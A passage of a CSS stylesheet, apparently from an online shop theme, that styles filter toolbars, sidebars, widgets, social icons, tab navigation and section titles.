        -webkit-box-shadow: 0 5px 16px rgba(0, 0, 0, 0.12);
        box-shadow: 0 5px 16px rgba(0, 0, 0, 0.12);
        background-color: #fff;
    }

    .toolbox-horizontal .filter-items li {
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        margin: 1rem 0.5rem 0 0;
    }

    .toolbox-horizontal .filter-items a:not(.btn) {
        background: #f5f5f5;
        padding: 0.5em 1em;
        border-radius: 0.3rem;
    }

    .toolbox-horizontal .filter-items .active > a {
        background-color: #f75b10;
        color: #fff;
    }

    .toolbox-horizontal .select-menu::before {
        font-size: 1.1rem;
        right: 1rem;
        color: #333;
    }

    .toolbox-horizontal .select-menu-toggle {
        position: relative;
        border: 1px solid #ccc;
        font-weight: 400;
        font-size: 1.2rem;
        color: #222;
        line-height: 1.5;
        padding: 0.65em 4.3em 0.65em 1.2em;
        text-transform: none;
        border-radius: 0.3rem;
        -webkit-transition: border-color 0.4s, color 0.4s;
        transition: border-color 0.4s, color 0.4s;
    }

    .toolbox-horizontal .select-menu-toggle::after {
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        right: 0.9rem;
        font-family: "wolmart";
        content: "";
        font-size: 1.1rem;
        font-weight: 600;
        line-height: 1;
    }

    .toolbox-horizontal .filter-items.item-check a {
        padding-left: 1em !important;
    }

    .toolbox-horizontal .filter-items.item-check a::before {
        content: none;
    }

    .toolbox-horizontal .price-range {
        margin: 0;
    }
}

.shop-sidebar {
    position: relative;
}

.shop-sidebar .widget-body {
    margin-bottom: 1rem;
}

.shop-sidebar .filter-price-text {
    font-size: 1.3rem;
    letter-spacing: -0.025em;
}

.widget-icon-box {
    padding: 0 2rem;
    border-radius: 0.5rem;
    border: 1px solid #eee;
}

.widget-icon-box .icon-box-side {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
    padding: 2rem 0;
}

.widget-icon-box .icon-box-side:not(:last-child) {
    border-bottom: 1px solid #eee;
}

.widget-icon-box i.w-icon-truck {
    font-size: 3.4rem;
}

.widget-icon-box i.w-icon-bag,
.widget-icon-box i.w-icon-money {
    font-size: 3rem;
}

.widget-icon-box .icon-box-title {
    font-weight: 600;
}

.widget-icon-box p {
    color: #999;
}

.widget-banner .banner-content {
    left: 10.7%;
    bottom: 12.5%;
}

.widget-banner .banner-price-info {
    margin-left: -2px;
    margin-bottom: 0.2rem;
    font-size: 4.6em;
}

.widget-banner sup {
    margin-left: 1px;
    vertical-align: 12px;
    font-size: 0.652em;
}

.widget-banner sub {
    margin-left: -1.7em;
    vertical-align: 0;
    font-size: 0.26em;
}

.widget-banner .banner-subtitle {
    font-size: 1.6rem;
}

.widget.widget-products .title {
    margin-bottom: 0.7rem;
    font-size: 1.6rem;
}

.widget.widget-products .title.title-link::before {
    height: 2px;
    background-color: #666;
    bottom: -0.7rem;
}

.widget.widget-products .swiper-button-next,
.widget.widget-products .swiper-button-prev {
    top: -4.5rem;
    right: -0.5rem;
    font-size: 1.6rem;
    font-weight: 600;
}

.widget.widget-products .swiper-button-prev {
    right: 0.3rem;
}

.widget.widget-products .swiper-button-next {
    right: 0.2rem;
}

.blog-sidebar .widget .widget-title {
    cursor: default;
}

.blog-sidebar .widget .widget-body {
    padding: 0;
}

.blog-sidebar .widget:not(:last-child) .widget-body {
    margin-bottom: 2.5rem;
}

.blog-sidebar .widget:last-child .widget-body {
    margin-bottom: 1rem;
}

.blog-sidebar .widget .widget-title {
    margin-bottom: 1rem;
}

.widget-search-form .form-control {
    border-radius: 0.3rem 0 0 0.3rem;
    font-size: 1.2rem;
    color: #777;
}

.widget-search-form .btn-search {
    padding: 0.9em 1.07em 1em;
    border-width: 1px 1px 1px 0;
    border-color: #eee;
    border-radius: 0 0.3rem 0.3rem 0;
}

.widget-search-form .btn-search i {
    font-size: 1.8rem;
}

.widget-search-form .btn-search:hover,
.widget-search-form .btn-search:active,
.widget-search-form .btn-search:focus {
    background-color: #fff;
    color: #f75b10;
}

.widget-posts .swiper-button-next,
.widget-posts .swiper-button-prev {
    top: -4.2rem;
    border: none;
    width: auto;
    height: auto;
    font-size: 1.5rem;
    font-weight: 600;
}

.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,
.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover {
    background-color: #fff;
    color: #f75b10;
}

.widget-posts .swiper-button-prev {
    right: 0.4rem;
}

.widget-posts .swiper-button-next {
    right: 0.3rem;
}

.widget-custom-block p {
    line-height: 1.6;
}

.tags .tag {
    display: inline-block;
    margin: 0.5rem 1rem 0.5rem 0;
    padding: 0.5rem 0.9rem;
    font-size: 1.3rem;
    border: 1px solid #ccc;
    line-height: 1.35;
    text-transform: capitalize;
    color: #333;
    border-radius: 0.3rem;
    -webkit-transition: color 0.3s, border-color 0.3s;
    transition: color 0.3s, border-color 0.3s;
}

.tags .tag:hover {
    border-color: #f75b10;
    color: #f75b10;
}

.vendor-sidebar .widget-collapsible .widget-body {
    padding-top: 2rem;
    padding-bottom: 3rem;
}

.vendor-sidebar .widget-categories .widget-body {
    padding: 0.7rem 0 2rem;
}

.vendor-sidebar .widget-time .widget-body {
    padding: 0.3rem 0 2rem;
}

.vendor-sidebar .widget.widget-products .widget-body {
    padding: 1rem 0 2rem;
}

.vendor-sidebar .product-widget .product-media {
    padding-left: 0.2rem;
}

.vendor-sidebar .product-widget .product-details {
    padding-bottom: 0.8rem;
}

.vendor-sidebar .product-widget .product-name {
    margin-bottom: 0.6rem;
}

.vendor-sidebar .product-widget .ratings-container {
    margin-bottom: 0.4rem;
}

.vendor-sidebar .product-widget .product-price {
    font-size: 1.6rem;
}

.widget-contact .form-control {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    font-size: 1.3rem;
    border-color: #e1e1e1;
    border-radius: 0.3rem;
}

.widget-contact input {
    min-height: 4.4rem;
    padding-top: 0.9rem;
    padding-bottom: 1rem;
    margin-bottom: 1rem;
}

.widget-contact textarea {
    min-height: 17.4rem;
    padding-top: 1.1rem;
    padding-bottom: 1.1rem;
    margin-bottom: 2rem;
}

.widget-time li {
    padding: 1rem 0;
}

.widget-time label::after {
    content: "-";
    display: inline-block;
    margin-left: 0.4rem;
}

.widget-time .widget-body span {
    display: inline-block;
    width: 11rem;
    font-weight: 600;
    color: #333;
}

.widget-wcmp-contact .form-control {
    margin-bottom: 2rem;
    border-radius: 0.3rem;
    color: #666;
}

.widget-wcmp-contact input {
    min-height: 4rem;
}

.widget-wcmp-contact textarea {
    max-height: 12.4rem;
}

.widget-search-products input {
    min-height: 4rem;
    margin-right: 0.5rem;
    color: #666;
    border-radius: 0.3rem;
}

.widget-search-products .btn {
    padding: 0.86em 1em;
    background-color: #eee;
    border-color: #eee;
    color: #333;
}

.widget-search-products .btn:hover,
.widget-search-products .btn:focus,
.widget-search-products .btn:active {
    background-color: #333;
    border-color: #333;
    color: #fff;
}

@media (min-width: 992px) {
    .sidebar {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 31rem;
        flex: 0 0 31rem;
        max-width: 31rem;
    }

    .main-content {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .row .main-content {
        max-width: calc(100% - 31rem);
    }

    .shop-sidebar.sidebar-fixed .sidebar-content {
        padding: 0 0 2rem;
    }

    .sidebar-fixed .sidebar-toggle,
    .sidebar-fixed .sidebar-overlay {
        display: none;
    }

    .sidebar-fixed .sidebar-content {
        position: relative;
        overflow: visible;
        padding: 0;
        opacity: 1;
        z-index: 2;
        width: auto;
        -webkit-transform: none;
        transform: none;
    }

    .shop-content {
        overflow: hidden;
    }
}

@media (max-width: 991px) {
    .sidebar-active .page-wrapper {
        margin-left: 310px;
        margin-right: -310px;
    }

    .right-sidebar-active .page-wrapper {
        margin-left: -310px;
        margin-right: 310px;
    }
}

@media (max-width: 479px) {
    .sidebar-content {
        width: 30rem;
    }

    .sidebar-active .page-wrapper {
        margin-left: 27rem;
        margin-right: -27rem;
    }

    .right-sidebar-active .page-wrapper {
        margin-left: -27rem;
        margin-right: 27rem;
    }

    .widget-icon-box .icon-box-side {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .widget-icon-box .icon-box-icon {
        margin: 0 0 0.5rem;
    }

    .widget-icon-box .icon-box-content {
        text-align: center;
    }
}

/*-------------------------------
    Social Links
        - Default Style
        - Other Styles
            - No Border
            - Inline Style
--------------------------------*/
.social-icons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.social-icon {
    font-size: 1.4rem;
    width: 32px;
    height: 32px;
    margin: 2px 10px 2px 0;
    line-height: 28px;
    border: 2px solid #ccc;
    border-radius: 50%;
    color: inherit;
    -webkit-transition: color 0.4s, border 0.4s, background-color 0.4s;
    transition: color 0.4s, border 0.4s, background-color 0.4s;
    text-align: center;
}

.border-thin .social-icon {
    border-width: 1px;
    line-height: 3rem;
}

.social-icon:last-child {
    margin-right: 0;
}

.social-icon.social-facebook {
    color: #1b4f9b;
}

.social-icon.social-twitter {
    color: #00adef;
}

.social-icon.social-instagram {
    color: #cc0001;
}

.social-icon.social-youtube {
    color: #2c567e;
}

.social-icon.social-pinterest {
    color: #f96a02;
}

.social-icon.social-google {
    color: #dd4b39;
}

.social-icon.social-linkedin {
    color: #0073b2;
}

.social-icon.social-email {
    color: #dd4b39;
}

.social-icon.social-whatsapp {
    color: #3c8a38;
}

.social-icons-colored .social-icon {
    color: #fff;
}

.social-icons-colored .social-icon.social-facebook {
    border-color: #1b4f9b;
    background-color: #1b4f9b;
}

.social-icons-colored .social-icon.social-twitter {
    border-color: #00adef;
    background-color: #00adef;
}

.social-icons-colored .social-icon.social-instagram {
    border-color: #cc0001;
    background-color: #cc0001;
}

.social-icons-colored .social-icon.social-youtube {
    border-color: #2c567e;
    background-color: #2c567e;
}

.social-icons-colored .social-icon.social-pinterest {
    border-color: #f96a02;
    background-color: #f96a02;
}

.social-icons-colored .social-icon.social-google {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-icons-colored .social-icon.social-linkedin {
    border-color: #0073b2;
    background-color: #0073b2;
}

.social-icons-colored .social-icon.social-email {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-icons-colored .social-icon.social-whatsapp {
    border-color: #3c8a38;
    background-color: #3c8a38;
}

.social-no-color .social-icon {
    border-color: #cdcdcd;
    color: #666;
}

.social-no-color .social-icon:hover,
.social-no-color .social-icon:focus {
    color: #fff;
}

.social-no-color .social-icon:hover.social-facebook,
.social-no-color .social-icon:focus.social-facebook {
    background-color: #1b4f9b;
    border-color: #1b4f9b;
}

.social-no-color .social-icon:hover.social-twitter,
.social-no-color .social-icon:focus.social-twitter {
    background-color: #00adef;
    border-color: #00adef;
}

.social-no-color .social-icon:hover.social-instagram,
.social-no-color .social-icon:focus.social-instagram {
    background-color: #cc0001;
    border-color: #cc0001;
}

.social-no-color .social-icon:hover.social-youtube,
.social-no-color .social-icon:focus.social-youtube {
    background-color: #2c567e;
    border-color: #2c567e;
}

.social-no-color .social-icon:hover.social-pinterest,
.social-no-color .social-icon:focus.social-pinterest {
    background-color: #f96a02;
    border-color: #f96a02;
}

.social-no-color .social-icon:hover.social-google,
.social-no-color .social-icon:focus.social-google {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-no-color .social-icon:hover.social-linkedin,
.social-no-color .social-icon:focus.social-linkedin {
    border-color: #0073b2;
    background-color: #0073b2;
}

.social-no-color .social-icon:hover.social-email,
.social-no-color .social-icon:focus.social-email {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-no-color .social-icon:hover.social-whatsapp,
.social-no-color .social-icon:focus.social-whatsapp {
    border-color: #3c8a38;
    background-color: #3c8a38;
}

.social-icon-border-color .social-icon {
    background-color: #fff;
    border-width: 1px;
}

.social-icon-border-color .social-icon.social-facebook {
    color: #1b4f9b;
    border-color: #1b4f9b;
}

.social-icon-border-color .social-icon.social-twitter {
    color: #00adef;
    border-color: #00adef;
}

.social-icon-border-color .social-icon.social-instagram {
    color: #cc0001;
    border-color: #cc0001;
}

.social-icon-border-color .social-icon.social-youtube {
    color: #2c567e;
    border-color: #2c567e;
}

.social-icon-border-color .social-icon.social-pinterest {
    color: #f96a02;
    border-color: #f96a02;
}

.social-icon-border-color .social-icon.social-google {
    border-color: #dd4b39;
    color: #dd4b39;
}

.social-icon-border-color .social-icon.social-linkedin {
    border-color: #0073b2;
    color: #0073b2;
}

.social-icon-border-color .social-icon.social-email {
    border-color: #dd4b39;
    color: #dd4b39;
}

.social-icon-border-color .social-icon.social-whatsapp {
    border-color: #3c8a38;
    color: #3c8a38;
}

.social-icon-border-color .social-icon:hover {
    color: #fff;
}

.social-icon-border-color .social-icon:hover.social-facebook {
    background-color: #1b4f9b;
}

.social-icon-border-color .social-icon:hover.social-twitter {
    background-color: #00adef;
}

.social-icon-border-color .social-icon:hover.social-instagram {
    background-color: #cc0001;
}

.social-icon-border-color .social-icon:hover.social-youtube {
    background-color: #2c567e;
}

.social-icon-border-color .social-icon:hover.social-pinterest {
    background-color: #f96a02;
}

.social-icon-border-color .social-icon:hover.social-google {
    background-color: #dd4b39;
}

.social-icon-border-color .social-icon:hover.social-linkedin {
    background-color: #0073b2;
}

.social-icon-border-color .social-icon:hover.social-email {
    background-color: #dd4b39;
}

.social-icon-border-color .social-icon:hover.social-whatsapp {
    background-color: #3c8a38;
}

/* -------------------------------------------
    Tab
---------------------------------------------- */
.tab-content {
    background-color: #fff;
}

.nav-tabs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid #eee;
    color: #333;
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-item .nav-link.active,
.nav-tabs .nav-item:hover .nav-link {
    color: #f75b10;
}

.nav-link {
    display: block;
    position: relative;
    font-size: 1.4rem;
    font-weight: 800;
    color: #000;
    line-height: 1;
    letter-spacing: 0;
    text-align: center;
    text-transform: uppercase;
    border-radius: 0;
    border: 0;
    padding: 1.5rem 2.85rem;
    -webkit-transition: border 0.3s, color 0.3s, background-color 0.3s;
    transition: border 0.3s, color 0.3s, background-color 0.3s;
}

.nav-item:not(:last-child) {
    margin-right: 3rem;
}

.nav-fill .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.tab-content {
    position: relative;
}

.tab-content > .tab-pane {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: 0;
    opacity: 0;
    z-index: -1;
    -webkit-transition: visibility 0.3s, opacity 0.3s;
    transition: visibility 0.3s, opacity 0.3s;
    overflow: hidden;
    visibility: hidden;
}

.tab-content > .active {
    visibility: visible;
    opacity: 1;
    height: auto;
    position: relative;
    z-index: auto;
}

.tab-pane {
    font-size: 1.3rem;
    line-height: 1.7;
    padding: 1.3rem 0;
    color: #666;
}

.tab-pane p {
    margin-bottom: 0;
    font-size: inherit;
    letter-spacing: 0;
    line-height: 2;
}

.tab-pane .card-promo {
    font-size: 1.4rem;
}

.tab-nav-boxed .nav-item:not(:last-child) {
    margin-right: 0.5rem;
}

.tab-nav-solid .nav-tabs {
    border-bottom: 0;
}

.tab-nav-solid .nav-item.show .nav-link,
.tab-nav-solid .nav-item .nav-link.active,
.tab-nav-solid .nav-item:hover .nav-link {
    color: #fff;
    background-color: #f75b10;
    border-color: #f75b10;
}

.tab-nav-solid .nav-link {
    background-color: #f5f5f5;
    border-color: #f5f5f5;
    margin-bottom: 0.5rem;
}

.tab-nav-solid .tab-pane {
    padding: 0.8rem 0 1.4rem;
}

.tab-nav-solid2 .nav-item.show .nav-link,
.tab-nav-solid2 .nav-item .nav-link.active,
.tab-nav-solid2 .nav-item:hover .nav-link {
    color: #f75b10;
    background-color: #f5f5f5;
    border-color: #f5f5f5;
}

.tab-nav-solid2 .nav-item:not(:last-child) {
    margin-right: 2rem;
}

.tab-nav-solid2 .nav-link {
    color: #333;
}

.tab-nav-solid2 .tab-content {
    border: 1px solid #eee;
}

.tab-boxed .nav-tabs {
    border-bottom: 0;
}

.tab-boxed .nav-link {
    padding: 1.45rem 2.95rem 1.55rem;
    margin-bottom: -0.1rem;
    z-index: 1;
}

.tab-boxed .tab-pane {
    padding: 1.3rem 2rem 0;
}

.tab-boxed .tab-pane.active p {
    margin-bottom: 1.3rem;
}

.tab-nav-outline .nav-tabs {
    border-bottom: 0;
}

.tab-nav-outline .nav-item.show .nav-link,
.tab-nav-outline .nav-item .nav-link.active,
.tab-nav-outline .nav-item:hover .nav-link {
    border: 2px solid #f75b10;
    border-radius: 0.3rem;
}

.tab-nav-outline .nav-link {
    color: #333;
    border: 2px solid transparent;
    padding: 1.3rem 2.85rem;
}

.tab-nav-outline2 .nav {
    position: relative;
    z-index: 1;
}

.tab-nav-outline2 .nav-item.show .nav-link,
.tab-nav-outline2 .nav-item .nav-link.active,
.tab-nav-outline2 .nav-item:hover .nav-link {
    border: 1px solid #eee;
    border-bottom-color: #fff;
}

.tab-nav-outline2 .tab-content {
    border: 1px solid #eee;
}

.tab-nav-outline2 .nav-item:not(:last-child) {
    margin-right: 0.7rem;
}

.tab-nav-outline2 .nav-link {
    border: 1px solid transparent;
    padding: 1.4rem 2.85rem;
    margin-bottom: -1px;
}

.tab-nav-outline3 .nav-tabs {
    border-bottom: 0;
}

.tab-nav-outline3 .nav-item .nav-link::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 3px;
    height: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    background-color: transparent;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    z-index: 1;
}

.tab-nav-outline3 .nav-item.show .nav-link::before,
.tab-nav-outline3 .nav-item .nav-link.active::before,
.tab-nav-outline3 .nav-item:hover .nav-link::before {
    background-color: #f75b10;
    -webkit-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
}

.tab-nav-outline3 .nav-link {
    color: #333;
    border: 1px solid #eee;
    padding: 1.4rem 0 1.4rem 2rem;
}

.tab-nav-underline .nav-item:not(:last-child) {
    margin-right: 3rem;
}

.tab-nav-underline .nav-link {
    padding: 1.4rem 0;
}

.tab-nav-underline .nav-link::after {
    content: "";
    display: block;
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 100%;
    border-top: 3px solid transparent;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: border-color 0.3s, -webkit-transform 0.3s;
    transition: border-color 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, border-color 0.3s;
    transition: transform 0.3s, border-color 0.3s, -webkit-transform 0.3s;
}

.tab-nav-underline .nav-item.show .nav-link::after,
.tab-nav-underline .nav-item .nav-link.active::after,
.tab-nav-underline .nav-item:hover .nav-link::after {
    border-color: #f75b10;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.tab-nav-underline.type2 .nav-item {
    margin-right: 0;
}

.tab-nav-underline.type2 .nav-link {
    padding: 1.4rem 1.5rem;
}

.tab-nav-center .nav {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.tab-nav-center .nav .nav-item {
    margin: 0 1.5rem;
}

.tab-nav-center.tab-nav-outline2 .nav-item {
    margin: 0 0.5rem;
}

.tab-vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.tab-vertical .nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    width: 26.3%;
}

.tab-vertical .nav-item {
    margin-right: 0;
}

.tab-vertical .nav-link {
    position: relative;
    padding-left: 2.2rem;
    padding-right: 2rem;
    text-align: left;
    width: 100%;
    margin-bottom: 0.5rem;
}

.tab-vertical .tab-content {
    width: 73.7%;
    border-top: 1px solid #eee;
    padding-left: 2rem;
}

.tab-vertical .tab-pane {
    padding-top: 1.3rem;
}

.tab-vertical.tab-nav-outline3 .nav {
    width: 27%;
}

.tab-vertical.tab-nav-outline3 .nav-link {
    padding-left: 2.1rem;
}

.tab-vertical.tab-nav-outline3 .tab-content {
    padding-left: 1.7rem;
}

.tab-line-grow .tab-pane {
    padding: 1.7rem 0;
}

.nav-filters {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0.5rem;
    font-size: 1.4rem;
    color: #666;
    line-height: 1;
}

.nav-filters li:not(:last-child) {
    margin-right: 1rem;
}

.nav-filter {
    display: inline-block;
    position: relative;
    padding: 0.6rem 0 0.7rem;
    color: inherit;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.nav-filter.active,
.nav-filter:hover {
    color: #f75b10;
}

.nav-filter span {
    color: #aaa;
    margin-left: 0.6rem;
}

.filter-underline .nav-filter::after {
    content: "";
    display: block;
    height: 2px;
    border: 1px solid;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
}

.filter-underline .nav-filter.active::after,
.filter-underline .nav-filter:hover::after {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.filter-boxed li {
    margin-bottom: 0.5rem;
}

.filter-boxed .nav-filter {
    padding: 1.1rem 1.9rem;
    border: 1px solid #ccc;
    border-radius: 0.3rem;
    text-transform: uppercase;
    font-size: 1.3rem;
    font-weight: 600;
    color: #333;
    -webkit-transition: color 0.3s, border-color 0.3s;
    transition: color 0.3s, border-color 0.3s;
}

.filter-boxed .nav-filter.active,
.filter-boxed .nav-filter:hover {
    color: #f75b10;
    border-color: #f75b10;
}

@media (max-width: 991px) {
    .filter-boxed {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .filter-boxed li {
        margin: 0 0.5rem 0.5rem !important;
    }
}

@media (max-width: 767px) {
    .tab-vertical {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
    }

    .tab-vertical .tab-content,
    .tab-vertical .nav-tabs,
    .tab-vertical.tab-nav-outline3 .nav {
        width: 100%;
    }

    .tab-line-grow .tab-content {
        padding-right: 1rem;
        padding-left: 1rem;
    }
}

@media (max-width: 575px) {
    .tab-nav-outline2 .nav-link {
        padding-left: 1rem;
        padding-right: 1rem;
    }
}

.link-section {
    margin-bottom: 2.8rem;
}

.link-section .title {
    margin-bottom: 0.9rem;
}

.side-tab-section {
    margin-bottom: 1.1rem;
}

/*----------------------------
    Titles
        - Default
        - Simple
            - Link icon
            - Tab boxed
            - Tab link
        - Center
-----------------------------*/
/*  Default */
.title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    margin-bottom: 1.7rem;
    font-size: 2rem;
    font-weight: 700;
    line-height: 1.2;
}

.title.title-link::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 3px;
    left: 0;
    bottom: -0.8rem;
    background-color: #f75b10;
    z-index: 1;
}

.title.title-sm {
    font-size: 1.6rem;
}

.title.title-md {
    font-size: 2rem;
}

.title.title-lg {
    font-size: 3rem;
}

/* Simple */
.title-underline {
    position: relative;
    padding-bottom: 1.6rem;
}

.title-underline::before {
    content: none;
}

.title-underline::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    margin-left: 0;
    width: 100%;
    height: 1px;
    background-color: #eee;
}

.title-cross::before,
.title-cross::after {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    content: "";
    height: 2px;
    background-color: #eeeeee;
}

.title-cross::before {
    margin-right: 3rem;
}

.title-cross::after {
    margin-left: 3rem;
}

@media (max-width: 479px) {
    .title-cross::before {
        margin-right: 1.5rem;
    }

    .title-cross::after {
        margin-left: 1.5rem;
    }
}

.title-link-wrapper {
    /*display: -webkit-box;*/
    /*display: -ms-flexbox;*/
    /*display: flex;*/
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1.3rem;
}

.title-link-wrapper .title {
    position: relative;
    margin-bottom: 0.8rem;
    padding: 0.8rem 0;
}

.title-link-wrapper a {
    margin-bottom: 0.7rem;
    margin-left: auto;
    text-transform: capitalize;
}

.title-link-wrapper a:hover {
    color: #f75b10;
}

.title-link-wrapper a i {
    vertical-align: middle;
    margin-left: 0.5rem;
    font-size: 1.5rem;
    font-weight: 600;
}

.title-link-wrapper::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    border-bottom: 1px solid #eee;
}

.title-link-wrapper.no-link .title-link {
    margin-bottom: 0.8rem;
}

.tab-with-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.tab-with-title .nav-tabs {
    border-bottom: 0;
}

.tab-with-title .nav-item:not(:last-child) {
    margin-right: 2rem;
}

.tab-with-title .nav-link {
    font-size: 1.3rem;
    font-weight: 400;
    letter-spacing: 0;
    color: #333;
    text-transform: capitalize;
    padding: 0;
}

.tab-with-title.tab-nav-boxed {
    padding: 0.6rem 0 0.7rem;
}

.tab-with-title.tab-nav-boxed .title {
    margin-bottom: 0;
    margin-right: 2rem;
}

.tab-with-title.tab-nav-boxed .nav-item:not(:last-child) {
    margin-right: 1rem;
}

.tab-with-title.tab-nav-boxed .nav-item:last-child {
    margin: 0;
}

.tab-with-title.tab-nav-boxed .nav-link {
    border: 1px solid #ccc;
    border-radius: 0.3rem;
    padding: 13px 22px 13px 22px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.025em;
}

.tab-with-title.tab-nav-boxed .nav-link.active,
.tab-with-title.tab-nav-boxed .nav-link:hover {
    border-color: #f75b10;
}

.tab-with-title.tab-nav-link {
    padding: 1.6rem 2rem 0.6rem;
    background: #f5f5f5;
}

.tab-with-title.tab-nav-link .title,
.tab-with-title.tab-nav-link .nav-link {
    margin-bottom: 1rem;
}

.tab-with-title.tab-nav-link .title {
    margin-right: 2rem;
}

.tab-with-title.tab-nav-underline .nav-link::after {
    bottom: -1px;
}

.tab-with-title .nav-item.show .nav-link,
.tab-with-title .nav-item .nav-link.active,
.tab-with-title .nav-item:hover .nav-link {
    color: #f75b10;
}

.title-separator {
    margin: 0 0.5rem;
}

/* Center */
.title-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.tab-with-title.tab-nav-center {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 1.2rem;
}

.tab-with-title.tab-nav-center .nav-tabs {
    margin: 0;
}

.tab-with-title.tab-nav-center .nav-item {
    margin: 0 1rem;
}

.tab-with-title.tab-nav-center .nav-link {
    padding: 0.8rem 0;
}

.tab-with-title.tab-nav-center .nav-link::after {
    bottom: 0;
    height: 0.3rem;
    border: none;
    background-color: #f75b10;
}

.filter-with-title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 1rem;
}

.filter-with-title .title {
    margin-bottom: 0.5rem;
}

.title-section p {
    font-size: 1.3rem;
    color: #666;
    line-height: 2;
    letter-spacing: 0;
}

@media (max-width: 991px) {
    .tab-with-title {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .tab-with-title .nav-tabs {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .tab-with-title.tab-nav-boxed .title {
        margin-bottom: 1rem;
        margin-right: 0;
    }

    .tab-with-title.tab-nav-boxed .nav-item {
        margin-left: 0.5rem !important;
        margin-right: 0.5rem !important;
    }

    .tab-with-title.tab-nav-boxed .nav-link {
        margin-bottom: 0.5rem;
    }

    .tab-with-title.tab-nav-link .nav-item {
        margin: 0 1rem !important;
    }

    .tab-with-title.tab-nav-link .title {
        margin-right: 0;
    }

    .filter-with-title {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .filter-with-title .title {
        margin-bottom: 1rem;
    }

    .filter-with-title .nav-filters {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .filter-with-title .nav-filters li {
        margin: 0 1.5rem;
    }
}

@media (max-width: 575px) {
    .title-link-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .title-link-wrapper .title-link {
        margin-bottom: 2rem;
    }

    .title-link-wrapper a {
        margin-left: 0;
    }
}

/*-----------------------------
    Tooltip
-----------------------------*/
.tooltiptext {
    position: absolute;
    padding: 1rem 0.7rem;
    bottom: 125%;
    left: 50%;
    background-color: #333;
